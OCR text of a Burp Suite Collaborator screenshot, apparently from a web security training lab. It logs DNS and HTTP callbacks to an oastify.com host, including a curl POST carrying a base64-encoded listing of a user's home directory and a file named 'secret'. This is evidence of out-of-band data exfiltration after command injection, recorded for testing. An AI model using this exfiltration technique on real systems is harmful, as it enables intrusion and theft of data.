 Burp Suite Professional v2023.1.2 - Temporary Project - licensed to trial user [single user license]
Burp Project Intruder Repeater Window Help Server Side Prototype Pollution Param Miner Turbo Intruder
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Extensions Learn JSON Web Tokens JWT Editor Keys
1 × +
Payloads to gener... 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
# Time Type Payload Source IP address
5 2023-Feb-28 13:02:57.508 UTC HTTP 2ehqzrpkjm5uif25p2gwfg2rhin9bzzo 34.251.122.40
6 2023-Feb-28 13:02:59.602 UTC HTTP 2ehqzrpkjm5uif25p2gwfg2rhin9bzzo 34.251.122.40
7 2023-Feb-28 13:08:45.271 UTC DNS 2ehqzrpkjm5uif25p2gwfg2rhin9bzzo 3.251.104.163
8 2023-Feb-28 13:08:45.272 UTC DNS 2ehqzrpkjm5uif25p2gwfg2rhin9bzzo 99.80.88.11
9 2023-Feb-28 13:08:45.289 UTC HTTP 2ehqzrpkjm5uif25p2gwfg2rhin9bzzo 34.251.122.40
10 2023-Feb-28 13:08:47.391 UTC HTTP 2ehqzrpkjm5uif25p2gwfg2rhin9bzzo 34.251.122.40
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
Inspector
1 POST / HTTP/1.1
2 Host: 2ehqzrpkjm5uif25p2gwfg2rhin9bzzo.oastify.com
3 User-Agent: curl/7.68.0
4 Accept: */*
5 Content-Length: 648
6 Content-Type: application/x-www-form-urlencoded
7
8 dG90YWwgMjBLCmRyd3hyLXhyLXggMSBjYXJsb3MgY2FybG9zICAgNjkgRmViIDI4IDEzOjAyIC4KZHJ3eHIteH
IteCAxIHJvb3QgICByb290ICAgICAyMCBGZWIgMjQgMDI6MDkgLi4KLXJ3LXItLXItLSAxIGNhcmxvcyBjYXJs
b3MgIDIyMCBGZWIgMjUgIDIwMjAgLmJhc2hfbG9nb3V0Ci1ydy1yLS1yLS0gMSBjYXJsb3MgY2FybG9zIDMuN0
sgRmViIDI1ICAyMDIwIC5iYXNocmMKZHJ3eC0tLS0tLSA0IGNhcmxvcyBjYXJsb3MgICA5NCBGZWIgMjggMTI6
NTcgLmZvcmV2ZXIKLXJ3LXItLXItLSAxIGNhcmxvcyBjYXJsb3MgIDgwNyBGZWIgMjUgIDIwMjAgLnByb2ZpbG
UKLXJ3LS0tLS0tLSAxIGNhcmxvcyBjYXJsb3MgIDY3MyBGZWIgMjggMTM6MDIgLnZpbWluZm8KZHJ3eHJ3eHIt
eCAyIGNhcmxvcyBjYXJsb3MgICA2NCBGZWIgMjggMTI6NTcgbm9kZV9hcHBzCi1ydy1ydy1yLS0gMSBjYXJsb3
MgY2FybG9zICAgMzIgRmViIDI4IDEyOjU3IHNlY3JldAo=
Request attributes 2
Request body parameters 1
Request headers 5